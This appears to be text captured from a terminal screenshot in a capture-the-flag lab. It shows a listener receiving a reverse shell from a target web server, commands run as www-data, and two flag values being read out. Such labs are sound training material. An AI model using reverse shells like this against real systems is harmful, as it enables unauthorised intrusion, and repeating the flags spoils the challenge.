 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Desktop
root@kali: /home/kali
listening on [any] 1234 ...
connect to [10.9.0.160] from (UNKNOWN) [10.10.85.123] 56624
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
$ cat flag.php
<?php
$flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
?>
$ cd..
/bin/sh: 4: cd..: not found
$ cd ..
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ cat flag2_QMW7JvaY2LvK.txt
THM{LF1_t0_RC3_aec3fb}
$